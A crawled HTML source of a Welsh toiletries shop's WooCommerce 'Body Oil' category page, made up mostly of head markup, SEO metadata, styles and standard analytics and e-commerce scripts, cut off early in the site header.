

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myddfai.com/product-category/product/body-oil/
body_size: 33405
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://myddfai.com/product-category/shop/product-range/skincare/body-oil/" />
<link rel="alternate" hreflang="cy" href="https://myddfai.com/cy/product-category/siop/ystod-cynnyrch/gofal-croen/olew-corff/" />
<link rel="alternate" hreflang="x-default" href="https://myddfai.com/product-category/shop/product-range/skincare/body-oil/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->  <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RHSpU3"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17566016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17566016-1');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 694940982 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-694940982"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-694940982');
</script>





<script>window._wca = window._wca || [];</script>
<style type="text/css">.wir_hnpt_wrap{position:absolute !important;left:-9999px !important;}</style><script type="text/javascript">window.wir_rcpt_sitekey = `6Ld5QtErAAAAAD5Hp142e5AdC81d4cCLoyET69La`;</script><style type="text/css">.grecaptcha-badge{display:none!important}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Body Oil Archives - MYDDFAI.com</title>
	<link rel="canonical" href="https://myddfai.com/product-category/shop/product-range/skincare/body-oil/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Body Oil Archives - MYDDFAI.com" />
	<meta property="og:url" content="https://myddfai.com/product-category/shop/product-range/skincare/body-oil/" />
	<meta property="og:site_name" content="MYDDFAI.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://myddfai.com/product-category/shop/product-range/skincare/body-oil/","url":"https://myddfai.com/product-category/shop/product-range/skincare/body-oil/","name":"Body Oil Archives - MYDDFAI.com","isPartOf":{"@id":"https://myddfai.com/#website"},"primaryImageOfPage":{"@id":"https://myddfai.com/product-category/shop/product-range/skincare/body-oil/#primaryimage"},"image":{"@id":"https://myddfai.com/product-category/shop/product-range/skincare/body-oil/#primaryimage"},"thumbnailUrl":"https://myddfai.com/wp-content/uploads/Body-Oil-coconut.webp","breadcrumb":{"@id":"https://myddfai.com/product-category/shop/product-range/skincare/body-oil/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myddfai.com/product-category/shop/product-range/skincare/body-oil/#primaryimage","url":"https://myddfai.com/wp-content/uploads/Body-Oil-coconut.webp","contentUrl":"https://myddfai.com/wp-content/uploads/Body-Oil-coconut.webp","width":1200,"height":1200,"caption":"Body Oil Coconut and Lime"},{"@type":"BreadcrumbList","@id":"https://myddfai.com/product-category/shop/product-range/skincare/body-oil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myddfai.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://myddfai.com/shop/"},{"@type":"ListItem","position":3,"name":"Shop","item":"https://myddfai.com/product-category/shop/"},{"@type":"ListItem","position":4,"name":"Product Range","item":"https://myddfai.com/product-category/shop/product-range/"},{"@type":"ListItem","position":5,"name":"Skincare","item":"https://myddfai.com/product-category/shop/product-range/skincare/"},{"@type":"ListItem","position":6,"name":"Body Oil"}]},{"@type":"WebSite","@id":"https://myddfai.com/#website","url":"https://myddfai.com/","name":"MYDDFAI.com","description":"Luxury toiletries &amp; gifts from Wales, with a social conscience","publisher":{"@id":"https://myddfai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myddfai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://myddfai.com/#organization","name":"MYDDFAI.com","url":"https://myddfai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myddfai.com/#/schema/logo/image/","url":"https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png","contentUrl":"https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png","width":2000,"height":318,"caption":"MYDDFAI.com"},"image":{"@id":"https://myddfai.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Feed" href="https://myddfai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Comments Feed" href="https://myddfai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Body Oil Category Feed" href="https://myddfai.com/product-category/shop/product-range/skincare/body-oil/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://myddfai.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-wt-sc-blocks-gift-coupon-editor1763689116.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-1763689116.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-special-offer-popup-css1758796499.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-8-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-wt-smart-coupon-for-woo_bogo1763689116.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-9-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-wt-smart-coupon-for-woo1763689116.min.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://myddfai.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-13-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-hello-elementor1763833020.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-14-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-hello-elementor-theme-style1763833020.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-15-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-hello-elementor-header-footer1763833020.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-17-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-71768681776.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-34-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-641768681777.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-35-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-6871768681777.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-36-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-69551768682284.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-37-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-58851768681777.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-38-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-wc-pb-checkout-blocks1766281175.min.css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-40-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-wqm-frontend1757677182.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-41-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-hello-elementor-child-style1752852341.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-42-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-wc-bundle-style1766281175.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-43-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-gf-local-roboto1752143387.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-44-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-gf-local-robotoslab1752143409.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-45-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-gf-local-overpass1752143402.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/script.js" id="-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://myddfai.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://myddfai.com/?wc-ajax=","nonces":{"public":"33214d6c77","apply_coupon":"02349b29b4"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!","copied":"Copied!","see_all_templates":"See All Templates","show_less":"Show less"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https://myddfai.com/checkout/","applied_bogo_coupons":[],"bogo_popup_ajax_required":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-quantity-manager/assets/js/wqm-frontend.js" id="wqm-frontend-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://myddfai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myddfai.com/wp-json/wp/v2/product_cat/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myddfai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,11;" />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJPWNJD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">
jQuery(document).ready(function() {
 jQuery('#back').on('click', function() {
 window.history.go(-1);
 return false;
 });
});
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" />
<meta name="msapplication-TileImage" content="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" />
		<style id="wp-custom-css">
			/*mobile product tabs*/
.rh .woocommerce-tabs.wc-tabs-wrapper.wpt-accordion h2 {
	display:block
}

/*welsh add x more to enjoy free shipping*/
.single-product .elementor-widget.elementor-widget-progress { 
	display:none
}

/*this is to position the icon for switch customer correctly.*/
.admin-bar .usfw-wrapper {
top: 120px;
}
.usfw-wrapper {
position: fixed;
top: 100px;
left: 10px;
background: #fff;
padding: 10px;
display: table;
border: 1px solid #eee;
z-index: 999;
font-family: sans-serif;
cursor: pointer;
}

.open .usfw-select-wrap {
	
	width :400px;
}
.usfw-select-wrap .select2-container{
	width:400px !important;
} 
/*this hides the variation selection drop down on the /order oage.*/
.wc-product-table .wpt_variations_form .variations select, .woocommerce .wc-product-table .wpt_variations_form .variations select {
display: none;
}
/* This was added because a barn2 wholesale plugin dispayed misled ing pricing */
.wpo-totals-container {
display: none;
}

@media (max-width: 767px) {
.bundled_item_button .qty_button,
.bundle_button .qty_button
	{
        padding: 12px;
        min-width: 20px;
        width: 3em;
    }
	.bundle_button .bundle_add_to_cart_button {
      
		margin: 0px !important;
		padding: 18px 10px !important;
    }
.single-product .cart .button {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}


/* as above but no longer needed as it hides bundle pricing
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
display: none;
}*/

/* Hide all WooCommerce Sale badges */
.woocommerce span.onsale {
    display: none !important;
}		</style>
		</head>
<body class="archive tax-product_cat term-body-oil term-328 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor role-guest woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-6955 elementor-default elementor-template-full-width elementor-kit-7">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJPWNJD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="64" class="elementor elementor-64 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0721d43 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="0721d43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e7f7c46 e-con-full e-flex e-con e-child" data-id="e7f7c46" data-element_type="container">
				<div class="elementor-element elementor-element-b8a898e elementor-widget elementor-widget-text-editor" data-id="b8a898e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Luxury Toiletries &amp; Gifts with a Social Conscience</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-916e517 e-con-full e-flex e-con e-child" data-id="916e517" data-element_type="container">
				<div class="elementor-element elementor-element-98c59d1 elementor-widget elementor-widget-text-editor" data-id="98c59d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/product-category/product-grouping/new/">See whats new&#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-51da948 e-con-full e-flex e-con e-child" data-id="51da948" data-element_type="container">
				<div class="elementor-element elementor-element-58b831d elementor-widget elementor-widget-text-editor" data-id="58b831d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Free UK shipping for all retail orders over £50</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-589d7a0 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="589d7a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-5888fb1 e-con-full e-flex e-con e-child" data-id="5888fb1" data-element_type="container">
